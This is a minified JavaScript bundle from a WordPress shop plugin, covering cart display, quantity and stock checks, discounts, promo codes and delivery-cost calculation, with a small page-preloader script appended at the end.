if(typeof formula_delivery!=='undefined'&&formula_delivery!=''){var last_character=formula_delivery[formula_delivery.length-1];if(last_character==';'){formula_delivery=formula_delivery.substring(0,formula_delivery.length-1);}
var types=formula_delivery.split(';')
var max_price=null;types.forEach(function(key){var deliv=key.split(':');if(total_p*1>=deliv[0]*1)
{max_price=deliv[1]*1;}});if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);deliveryCost2=0;}else if(max_price!=null){jQuery('#delivery_cost_value').html(max_price);jQuery(".cform [name='custom_delivery_cost']").val(max_price);deliveryCost2=max_price;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}}else if(total_p>=free_delivery2&&free_delivery2>0){jQuery('#delivery_cost #free_delivery').html(object_name.free);deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost1);deliveryCost2=0;}else{deliveryCost2=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);jQuery('#delivery_cost_value').html(deliveryCost2);jQuery('#delivery_cost #free_delivery').html('');}
jQuery('#delivery_cost_total').html((total_p*1+deliveryCost2*1).toFixed(2));jQuery('#delivery_cost').css('display','table-row');jQuery('#delivery_cost').width(jQuery(".recycle_bin").width());jQuery(".cform input[name='delivery']").val(deliveryName2);});jQuery("#delivery_cost #delivery_link").unbind().click(function()
{jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink=jQuery("ul.custom_del li.select").find('> a.info').attr('link');jQuery('.data').load(deliveryLink+" .load");return false;});jQuery("ul.custom_del li .delivery_link_more").unbind().click(function(){jQuery('<div id="wpshop_shadow_window"></div>').prependTo('body');jQuery('<div id="wpshop_modal"><div><div class="data"></div><a href="#" id="close">x</a></div></div>').prependTo('body');var deliveryLink1=jQuery(this).attr('href');jQuery('.data').load(deliveryLink1+" .load");return false;});jQuery('body').on("click","a#close",function(){jQuery('#wpshop_shadow_window').remove();jQuery('#wpshop_modal').remove();return false;});}}
this.update=function()
{var $_GET={};document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g,function(){function decode(s){return decodeURIComponent(s.split("+").join(' '));}
$_GET[decode(arguments[1])]=decode(arguments[2]);});jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php",data:{action:'cart_load',secret:$_GET['secret']},success:function(t){eval(t);if(window.__cart.count)
{window.__cart.content_mini='<div class="wpshop_widget">';window.__cart.content_cart='<table class="recycle_bin" id="recycle_bin" cellpadding="5" cellspacing="0" border="0">'+'<thead>'+'<tr>'+'<th></th>'+'<th class="name">'+window.cart_col_name+'</th>'+'<th class="type">'+window.cart_col_type+'</th>'+'<th class="cost">'+window.cart_col_price+' ('+CURR+')</th>'+'<th class="num">'+window.cart_col_count+'</th>'+'<th class="total">'+window.cart_col_sum+' ('+CURR+')</th>'+'<th class="delete">&nbsp;</th>'+'</tr>'+'</thead>'+'<tbody>';var i,t,c,total,promo;for(i=0,total=0;i<window.__cart.count;i++)
{t=parseFloat(window.__cart.a_cost[i])*window.__cart.a_num[i];t=t.toFixed(2);t=t*1;c=parseFloat(window.__cart.a_cost[i]);c=c.toFixed(2);c=c*1;if(window.__cart.a_promo[i]!=0){promo=parseFloat(window.__cart.a_promo[i]);}
total+=t;if(window.__cart.a_sklad[i]>0){stock='<br><span class="sklad">'+object_name.stock+window.__cart.a_sklad[i]+''+object_name.pcs+'</span>';}else{stock='';}
window.__cart.content_cart+='<tr class="rb_item" valign="top" id="cart_tr_'+i+'">'+'<td class="rb_img"><a href="'+window.__cart.a_href[i]+'"><img src="'+window.__cart.a_thumbnail[i]+'" style="width:50px;height:50px"/></a></td>'+'<td class="rb_name"><a href="'+window.__cart.a_href[i]+'">'+window.__cart.a_name[i]+'</a></td>'+'<td class="rb_type">'+window.__cart.a_key[i]+'&nbsp;</td>'+'<td class="rb_cost">'+c+'</td>'+'<td class="rb_num"><a class="minus minus_'+i+'" href="javascript:void(null)" onmousedown="__cart.minus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_cost[i]+'); return false;">&minus;</a> <input type="text" value="'+window.__cart.a_num[i]+'" size="3" class="input_'+i+'" maxlength="6" onchange="__cart.set(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', this.value,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;" onkeypress="WebForm_TextBoxKeyHandler(event);" /> <a class="plus plus_'+i+'" href="javascript:void(null)" onmousedown="__cart.plus(\''+window.__cart.a_id[i]+'\', \''+window.__cart.a_key[i]+'\', 1,'+i+','+window.__cart.a_sklad[i]+','+window.__cart.a_cost[i]+'); return false;">+</a>'+stock+'</td>'+'<td class="rb_total">'+t+'</td>'+'<td class="rb_delete"><a title="'+object_name.delet+'" href="javascript:void(null)" onclick="window.__cart.remove(\''+window.__cart.a_id[i]+'\', '+i+',\''+window.__cart.a_item_id[i]+'\'); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';}
total=total.toFixed(2)*1;window.__cart.content_cart+='<tfoot>'+'<tr class="all_price">'+'<td colspan="5" align="right"><strong>'+object_name.total+'</strong></td>'+'<td class="rb_total cost"><strong>'+total+'</strong></td>'+'<td class="rb_delete"><a title="'+object_name.delet_all+'" href="javascript:void(null)"  onclick="if (confirm(\''+object_name.empty+'\')) __cart.reset(); return false;" style="text-decoration:none; color:#f00;">&times;</a></td>'+'</tr>';if(window.__cart.discount!=0&&window.__cart.discount!=undefined)
{var tmp=String(window.__cart.discount).split(";");var max_discount=0;for(property in tmp)
{var t=String(tmp[property]).split(':');if(total*1>t[0])
{max_discount=t[1];}}
if(max_discount>0)
{var price=(total/100*(100-max_discount)).toFixed(2);setcookie('wpshop_discount',max_discount,0,'/');setcookie('wpshop_new_price',price,0,'/');window.__cart.content_cart+='<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong>'+price+'</strong></td>'+'<td class="rb_delete"></td>'+'</tr>';}
else
{setcookie('wpshop_discount',0,0,'/');}}
cart_full_price=total;window.__cart.content_cart+="<tr style='display:none;text-align:right;margin-top:15px' id='delivery_cost'><td colspan='5' style='font-weight:bold'>"+object_name.price_full+" <span id='delivery_name'></span> (<span id='delivery_cost_value'></span> "+CURR+") <a id='delivery_link'></a> <span id='free_delivery' style='color:red;'></span></td><td id='delivery_cost_total' style='text-align:left;font-weight:bold'></td><td class='last_col_del'></td></tr>";if(object_name.promocode==1){window.__cart.content_cart+="<tr><td colspan=7><input type=text value='' id='promocode_block' placeholder='"+object_name.promoplace+"' style='width:200px;'>&nbsp;<input type=button  id='promocode_button_block' value='"+object_name.usepromo+"' class='wpshop-button'></td></tr>";if(cart_reload_promo_text!=''&&cart_reload_promo_text!='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+cart_reload_promo_text+"</td></tr>";}
if(cart_reload_promo_text=='NO'){window.__cart.content_cart+="<tr><td colspan=7 style='color: green; font-weight: bold;'>"+object_name.wrong_promocode+"</td></tr>";}
if(promo){window.__cart.content_cart+="<tr><td colspan=7 style='color: red; font-weight: bold;'>"+object_name.your_promocode+window.__cart.promo_code+"</td></tr>";}}
if(object_name.uds==1){window.__cart.content_cart+="<tr><td colspan=3 class='uds_logo'><img width='100' src='"+object_name.wpshop+"/images/logo_UDS.png'/>";if(scoresInclude===false){window.__cart.content_cart+="<div class='uds_code_block_main' style='display: block;padding-top: 20px;'><input type=text value='"+uds_code+"' id='uds_block' placeholder='"+object_name.udsplace+"' style='width:200px;'/>&nbsp;<input type=button  id='uds_button_block' value='"+object_name.uds_button_text_block+"' class='wpshop-button'>";if(uds_opts!=''){window.__cart.content_cart+="<div class='uds_code_block_info' style='color: green; font-weight: bold;'>";if(typeof uds_opts.user.name!=='undefined'&&uds_opts.user.name!=''){window.__cart.content_cart+=object_name.client_data+uds_opts.user.name+" "+uds_opts.user.surname+"<br>";}
window.__cart.content_cart+=object_name.client_scores+uds_opts.user.participant.points+"<br>";window.__cart.content_cart+=object_name.client_discount+uds_opts.user.participant.membershipTier.rate+"%<br>";window.__cart.content_cart+="</div>";window.__cart.content_cart+="<div class='uds_code_block_scores' style='color: green; font-weight: bold;'><input type='text' value='0' name='scores_use' id='scores_use' />"+"<input type='button' value='"+object_name.use_scores+"' name='scores_use_button' class='wpshop-button' id='scores_use_button' /></div>";}
window.__cart.content_cart+="<div class='uds_code_block_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_participate_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_part_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_percents_error' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_percents_error+"</div>";window.__cart.content_cart+="<div class='uds_code_block_success' style='display:none;color: red; font-weight: bold;'>"+object_name.uds_success+"</div>";window.__cart.content_cart+="</div>";}else{window.__cart.content_cart+="<div class='uds_code_block_all_success'>"+object_name.uds_all_success+"</div>";}
if(object_name.uds_promo_text!=''){window.__cart.content_cart+="<td style='vertical-align:top; text-align: left;' class='uds_promo_text' colspan=4>"+object_name.uds_promo_text+"</td></tr>";}else{window.__cart.content_cart+="</tr>";}}
window.__cart.content_cart+='</tfoot>'+'</table><a name="wp-shop_down"></a>';window.__cart.content_mini+='<div class="wpshop_mini_count"><strong>'+object_name.items+'</strong> '+window.__cart.count+'</div>'+'<div class="wpshop_mini_sum"><strong>'+object_name.total_sum+'</strong> '+total+'&nbsp;'+CURR+'</div>'+'<div class="wpshop_mini_under"></div>'+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':window.__cart.count,'total':total}]);if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']==="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<input type="hidden" name="step" value="'+object_name.user_in+'">';if(object_name.yandex!=undefined){window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit(); yaCounter'+object_name.yandex+'.reachGoal(\'wpshop_pre_order\');">'}else{window.__cart.content_cart+='<a class="wpshop-button" onclick="document.forms[\'wpshop-form\'].submit();">'}
window.__cart.content_cart+=object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}
if(window.__cart.count&&$_GET["step"]!='2'&&$_GET["step"]!='3'&&$_GET['payment']==undefined&&typeof $_GET['page_id']!=="undefined"){window.__cart.content_cart+='<div><br><form method="GET" id="wpshop-form" >'+'<a class="wpshop-button" onclick="document.location=\''+object_name.cartpage+'&step='+object_name.user_in+'\';">'+object_name.submit+'</a>'+'<a class="wpshop-button" onclick="document.location = \''+object_name.return_link+'\';">'+object_name.cont_shop+'</a>'+'</form></div>';}}else{window.__cart.content_mini='<div class="minicart">'+object_name.is_empty+'</div>';window.__cart.content_cart='<div class="minicart">'+object_name.is_empty+'</div>';jQuery('body').trigger('update_cart_trigger',[{'count':'','total':''}]);}
if(window.__cart.mini){window.__cart.mini.innerHTML=window.__cart.content_mini;jQuery('body').trigger('minicart_load_trigger');}
if(window.__cart.cart){window.__cart.cart.innerHTML=window.__cart.content_cart;jQuery('body').trigger('cart_load_trigger');}
window.__cart.afterChange();window.__cart.afterChange1();jQuery('body').trigger('cart_load_trigger');}});}
this.reset=function()
{this.is_empty=true;this.content_mini='';this.content_cart='';jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:-1},success:function(t){for(i=0;i<window.__cart.count;i++){document.getElementById('cart_tr_'+i).style.display='none';}
document.getElementById('recycle_bin').style.display='none';document.getElementById('wpshop-form').style.display='none';}});}
this.add=function(id,key,name,href,cost,num,cnt,sklad)
{this.s_item_id=id;this.s_key=key;this.s_name=name;this.s_href=href;this.s_cost=cost;this.s_num=num;this.s_sklad=sklad;this.save();setTimeout(this.update,1000);if(object_name.yandex!=undefined&&object_name.yandex!=''){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"add":{"products":[{"id":id,"name":name,"price":cost*1,"quantity":num*1}]}}});}}
this.remove=function(id,index,post_id)
{jQuery("tr#cart_tr_"+index).hide();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=cart_remove",data:{action:'cart_remove',wpshop_id:id},success:function(t){jQuery("tr#cart_tr_"+index).remove();}});var local_price=jQuery("tr#cart_tr_"+index).find(".rb_total").html();var local_price_all=jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html();jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html((local_price_all-local_price).toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if((local_price_all-local_price)*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=((local_price_all-local_price)/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
if(object_name.yandex!=undefined&&object_name.yandex!=''&&post_id!=null){jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=get_post_by_id",data:{action:'get_post_by_id',wpshop_id:post_id},success:function(t){window.dataLayer=window.dataLayer||[];dataLayer.push({"ecommerce":{"remove":{"products":[{"id":id,"name":t}]}}});}});}}
this.set=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;var set_val=Math.abs(parseFloat(value))+cart_cont*1;if((sklad>=set_val||sklad==0)&&parseFloat(value)>0&&!isNaN(parseFloat(value))){this.s_id=id;this.s_key=key;this.s_num=Math.abs(parseFloat(value));this.save();var res=(parseFloat(value)*cost).toFixed(2);jQuery(".input_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum);var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}}else if(sklad>0){alert(object_name.stock_error);jQuery(".input_"+index).val(1);}
jQuery('.wpshop_wait_img').remove();}});}
this.plus=function(id,key,value,index,sklad,cost)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',cart_id:id,good_key:key},context:this,success:function(t){cart_cont=t;if(sklad>=(jQuery(".input_"+index).val()*1+1+cart_cont*1)||sklad==0){var sum=jQuery(".input_"+index).val()*1+1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}else if(sklad>0){alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
this.minus=function(id,key,value,index,cost)
{var sum=jQuery(".input_"+index).val()-1;if(sum<1)sum=1;if(isNaN(sum))sum=1;this.s_id=id;this.s_key=key;this.s_num=sum;this.s_name='';this.s_href='';this.s_cost='';this.save();var res=(sum*cost).toFixed(2);jQuery(".minus_"+index).parent().closest('tr').find(".rb_total").html(res);var all_sum=0;jQuery("tbody tr.rb_item .rb_total").each(function(){all_sum+=parseFloat(jQuery(this).text());return all_sum;});jQuery(".recycle_bin > tfoot > tr.all_price > td.rb_total strong").html(all_sum.toFixed(2));var tmp1=String(window.__cart.discount).split(";");var max_discount_n=0;for(property in tmp1)
{var ti=String(tmp1[property]).split(':');if(all_sum*1>ti[0])
{max_discount_n=ti[1];}}
if(max_discount_n*1>0)
{if(jQuery(".recycle_bin > tfoot > tr.discount_row").length>0){jQuery(".recycle_bin > tfoot > tr.discount_row").show();}else{jQuery(".recycle_bin > tfoot > tr.all_price").after('<tr class="discount_row">'+'<td colspan="5" align="right" ><strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong></td>'+'<td class="rb_total cost"><strong></strong></td>'+'<td class="rb_delete"></td>'+'</tr>');}
var price_n=(all_sum/100*(100-max_discount_n)).toFixed(2);jQuery(".recycle_bin > tfoot > tr.discount_row > td.rb_total strong").html(price_n);jQuery(".recycle_bin > tfoot > tr.discount_row > td:first-child").html('<strong>'+object_name.discont+' '+max_discount_n+'%. '+object_name.full_total+'</strong>');}else{jQuery(".recycle_bin > tfoot > tr.discount_row").hide();}
var deliveryCost=(jQuery("select[name='select_delivery']").find('option:selected').attr('cost')*1).toFixed(2);var deliveryCost1=(jQuery("ul.custom_del li.select").find('> a.info').attr('cost')*1).toFixed(2);if(jQuery("select[name='select_delivery']").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost*1;}else{var del_price=all_sum*1+deliveryCost*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
if(jQuery("ul.custom_del").length>0){if(price_n>0){var del_price=price_n*1+deliveryCost1*1;}else{var del_price=all_sum*1+deliveryCost1*1;}
jQuery("#delivery_cost_total").text(del_price.toFixed(2));}
jQuery(".input_"+index).val(sum);}
this.init();this.update();}
function addtocart(id,key,href,cost,num,cnt,sklad)
{jQuery('<img class="wpshop_wait_img" src="'+object_name.wpshop+'/images/loader.gif"/>').prependTo('body');var cart_cont=0;jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=control_sklad",data:{action:'control_sklad',good_id:id,good_key:key},success:function(t){cart_cont=t;if(num<=0){num=1;}
var result=(sklad-num)-cart_cont;if(sklad==''||result>=0){var name=jQuery("[name='wpshop-good-title-"+id+"']").val();if(name==null){var name=jQuery('a.custom_add_'+cnt).attr('name');}
var properties=[];jQuery('#wpshop_property_'+id).find('input,select,textarea').each(function(index,obj)
{properties.push(jQuery(obj).attr('name')+': '+jQuery(obj).val());});if(properties.length>0)
{name=name+'<br/>('+properties.join(', ')+')';}
var jWpField=jQuery('[for="wpshop-wpfield"]');if(jWpField.html()!=null)
{if(jQuery('#wpshop-wpfield').val().length>0)
{var wpfield=jWpField.html()+": "+jQuery('#wpshop-wpfield').val();name=name+"<br/>"+wpfield;}}
var t=jQuery('[name="goods_count_'+id+"_"+cnt+'"]');window.__cart.add(id,key,name,href,cost,num,t.val(),sklad);}else{alert(object_name.stock_error);}
jQuery('.wpshop_wait_img').remove();}});}
function button_effect()
{jQuery(".wpshop_animate_icon").mouseover(function()
{jQuery(this).animate({"background-color":'#6B8DB1'},200);});jQuery(".wpshop_animate_icon").mouseout(function()
{jQuery(this).animate({"background-color":'#C4D2E1'},200);});}
function WebForm_TextBoxKeyHandler(event){if(event.keyCode==13){var target;target=event.srcElement;if((typeof(target)!="undefined")&&(target!=null)){if(typeof(target.onchange)!="undefined"){target.onchange();event.cancelBubble=true;if(event.stopPropagation)event.stopPropagation();return false;}}}
return true;}
jQuery(function()
{if(jQuery('.wpshop_bag').find('.wpshop_good_price').css('display')=='none')
{jQuery('.wpshop_bag').hover(function()
{jQuery(this).find('.wpshop_good_price').css('display','block');},function()
{jQuery(this).find('.wpshop_good_price').css('display','none');});}
jQuery('.wpshop_reset_order').click(function(e){e.preventDefault();jQuery.ajax({type:"POST",url:object_name.url+"/wp-admin/admin-ajax.php?action=reset_order",data:{action:'reset_order'},success:function(t){location.reload();}});});button_effect();});
flatPreloaderInit()
function flatPreloaderInit(){const sleep=timeout=>new Promise(resolve=>setTimeout(resolve,timeout))
const overlayEl=document.getElementById('flat-preloader-overlay')
const showPreloaderInstantly=flatPreloader.showPreloaderInstantly==='1'?true:false
window.onpageshow=function(event){if(event.persisted){window.location.reload()}};window.addEventListener('load',async function(){if(!overlayEl){return}
const delayTime=flatPreloader.delayTime
await sleep(delayTime)
document.body.classList.remove('flat-preloader-active')
overlayEl.classList.add('hide')
await sleep(300)
if(showPreloaderInstantly){document.querySelectorAll('a').forEach(link=>{if(link.getAttribute('data-fp-ignore')==='true'){return}
link.addEventListener('click',e=>{let href=link.getAttribute('href')
if(isIgnored(href)){return}
e.preventDefault()
document.body.classList.add('flat-preloader-active')
overlayEl.classList.remove('hide')
window.location.href=href})})}})
function isIgnored(url){if(url.startsWith('http')&&!url.includes(flatPreloader.host)){return true}
let ignore=false
flatPreloader.ignores.forEach(regex=>{if(new RegExp(regex).test(url)){ignore=true
return}})
return ignore}};